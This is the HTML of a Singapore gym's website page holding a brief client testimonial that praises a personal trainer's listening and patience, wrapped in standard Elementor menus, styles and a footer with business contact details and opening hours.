<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a href="https://pitpersonaltrainer.com.sg/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://pitpersonaltrainer.com.sg/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://pitpersonaltrainer.com.sg/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://pitpersonaltrainer.com.sg/blog/category/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="https://members.pitpersonaltrainer.com/" class="elementor-item">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a href="https://pitpersonaltrainer.com.sg/webcal" class="elementor-item">Schedule</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1ba71d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://pitpersonaltrainer.com.sg/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="https://pitpersonaltrainer.com.sg/pitmasters/" class="elementor-item" tabindex="-1">Pitmasters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a href="https://pitpersonaltrainer.com.sg/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://pitpersonaltrainer.com.sg/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://pitpersonaltrainer.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://pitpersonaltrainer.com.sg/blog/category/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="https://members.pitpersonaltrainer.com/" class="elementor-item" tabindex="-1">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a href="https://pitpersonaltrainer.com.sg/webcal" class="elementor-item" tabindex="-1">Schedule</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-1753044a elementor-shape-square elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile e-grid-align-right svg elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1753044a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-animation-grow elementor-repeater-item-974c9c0" href="https://www.facebook.com/pitpersonaltrainer" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-0bde6fb" href="https://www.youtube.com/user/thepitsingapore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-42fe366" href="https://www.instagram.com/thepitsingapore?fbclid=IwAR0yZ7WUQ_Vqd4rO4_dAkVDiSLeKk4lc6KY9Uu9kPvMpXdle_PVkVng7gZ4" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="instagram-logo-fill-svgrepo-com 1"><path id="Vector" d="M15.52 12C15.52 12.6962 15.3136 13.3767 14.9268 13.9556C14.54 14.5345 13.9902 14.9856 13.347 15.2521C12.7038 15.5185 11.9961 15.5882 11.3133 15.4524C10.6305 15.3165 10.0033 14.9813 9.51098 14.489C9.0187 13.9967 8.68346 13.3695 8.54764 12.6867C8.41182 12.0039 8.48152 11.2962 8.74794 10.653C9.01436 10.0098 9.46553 9.46001 10.0444 9.07323C10.6233 8.68644 11.3038 8.48 12 8.48C12.9332 8.48107 13.8279 8.85227 14.4878 9.51216C15.1477 10.1721 15.5189 11.0668 15.52 12ZM23 7.16V16.84C22.9981 18.4732 22.3486 20.0389 21.1937 21.1937C20.0389 22.3486 18.4732 22.9981 16.84 23H7.16C5.52683 22.9981 3.96109 22.3486 2.80627 21.1937C1.65144 20.0389 1.00185 18.4732 1 16.84V7.16C1.00185 5.52683 1.65144 3.96109 2.80627 2.80627C3.96109 1.65144 5.52683 1.00185 7.16 1H16.84C18.4732 1.00185 20.0389 1.65144 21.1937 2.80627C22.3486 3.96109 22.9981 5.52683 23 7.16ZM17.28 12C17.28 10.9557 16.9703 9.93488 16.3902 9.06659C15.81 8.1983 14.9854 7.52155 14.0206 7.12192C13.0558 6.72229 11.9941 6.61772 10.9699 6.82145C9.9457 7.02518 9.0049 7.52806 8.26648 8.26648C7.52806 9.0049 7.02518 9.9457 6.82145 10.9699C6.61772 11.9941 6.72229 13.0558 7.12192 14.0206C7.52155 14.9854 8.1983 15.81 9.06659 16.3902C9.93488 16.9703 10.9557 17.28 12 17.28C13.3999 17.2784 14.7419 16.7216 15.7318 15.7318C16.7216 14.7419 17.2784 13.3999 17.28 12ZM19.04 6.28C19.04 6.01893 18.9626 5.76372 18.8175 5.54665C18.6725 5.32957 18.4663 5.16039 18.2251 5.06048C17.9839 4.96057 17.7185 4.93443 17.4625 4.98536C17.2064 5.0363 16.9712 5.16201 16.7866 5.34662C16.602 5.53122 16.4763 5.76643 16.4254 6.02248C16.3744 6.27854 16.4006 6.54394 16.5005 6.78514C16.6004 7.02634 16.7696 7.2325 16.9866 7.37754C17.2037 7.52258 17.4589 7.6 17.72 7.6C18.0701 7.6 18.4058 7.46093 18.6534 7.21338C18.9009 6.96583 19.04 6.63009 19.04 6.28Z" fill="white"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-ee7703e" href="https://www.tiktok.com/@thepitsingapore" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76247940 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="76247940" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE5ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="20" height="20" src="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/09/menu-svgrepo-com-3-1.svg" class="attachment-full size-full wp-image-2066" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
						</div>
		
<main id="content" class="site-main post-3358 post type-post status-publish format-standard has-post-thumbnail hentry category-testimonials">

			<header class="page-header">
			<h1 class="entry-title">Melanie Mitchell</h1>		</header>
	
	<div class="page-content">
		
<h3 class="wp-block-heading">Both my physical and mental health are stronger due to working with Jordion.</h3>



<p>Jordion Pang has been my trainer for a couple months now and I couldn&#8217;t be happier. He really listened to my goals instead of making assumptions and he has ensured my programming will help me attain these goals. He is funny and very patient even when I&#8217;m complaining about sissy squats or tricep work 🙂</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="2084" class="elementor elementor-2084 elementor-location-footer" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-ba580f6 e-con-full e-flex e-con e-parent" data-id="ba580f6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-4bd76a44 e-con-full e-flex e-con e-child" data-id="4bd76a44" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-1c338b2d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1c338b2d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://pitpersonaltrainer.com.sg">
			<img width="238" height="240" src="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/09/cropped-logo.png" class="attachment-full size-full wp-image-2159" alt="" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2ca5f391 e-con-full e-flex e-con e-child" data-id="2ca5f391" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7c98600b elementor-widget elementor-widget-heading" data-id="7c98600b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">Start exercising!</h3>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-70752b0a e-con-full e-flex e-con e-parent" data-id="70752b0a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-4e6ae3f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4e6ae3f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15071ddb e-con-full e-flex e-con e-parent" data-id="15071ddb" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-3705aa3b e-con-full e-flex e-con e-child" data-id="3705aa3b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-1178f5d2 elementor-widget elementor-widget-heading" data-id="1178f5d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-112586a4 elementor-widget elementor-widget-text-editor" data-id="112586a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><a href="mailto:enquiry@pitpersonaltrainer.com.sg">email us</a><br /><a href="tel:+6562224860">+65 6222 4860</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-7460b613 elementor-widget elementor-widget-heading" data-id="7460b613" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-37e2eaa1 elementor-shape-square elementor-widget__width-initial e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="37e2eaa1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-animation-grow elementor-repeater-item-974c9c0" href="https://www.facebook.com/pitpersonaltrainer" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-0bde6fb" href="https://www.youtube.com/user/thepitsingapore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-1ee89c1" href="https://www.instagram.com/thepitsingapore?fbclid=IwAR0U9zhKBySSfWZYkOqPaGyhlSD1AXJeUpo_jjzaMc0H9i-PorwKEFu7IIQ" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-a89e3e9" href="https://www.tiktok.com/@thepitsingapore" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-36b42891 e-con-full e-flex e-con e-child" data-id="36b42891" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-72adb4a3 e-con-full e-flex e-con e-child" data-id="72adb4a3" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-34b32fa6 elementor-widget elementor-widget-heading" data-id="34b32fa6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OUR LOCATIONS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-306cbcdf elementor-widget elementor-widget-text-editor" data-id="306cbcdf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6><strong>PIT Singapore</strong></h6><p>123 Devonshire Rd<br />Singapore 239883</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66206784 e-con-full e-flex e-con e-child" data-id="66206784" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-279a5364 elementor-widget elementor-widget-heading" data-id="279a5364" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">WORKING HOURS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-11d20601 elementor-widget elementor-widget-text-editor" data-id="11d20601" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6><strong>Monday &#8211; Friday</strong></h6><p>Our doors are open<br />07:00 &#8211; 22:00</p><h5><strong>Weekends</strong></h5><p>Our doors are open<br />10:00 &#8211; 17:00</p>						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1bda7f76 e-con-full e-flex e-con e-parent" data-id="1bda7f76" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-578876a6 elementor-widget elementor-widget-text-editor" data-id="578876a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2024 All Rights Reserved</p>						</div>
				</div>
				</div>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1983" class="elementor elementor-1983 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-78233cb4 e-con-full e-flex e-con e-parent" data-id="78233cb4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-20151c3a e-flex e-con-boxed e-con e-child" data-id="20151c3a" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
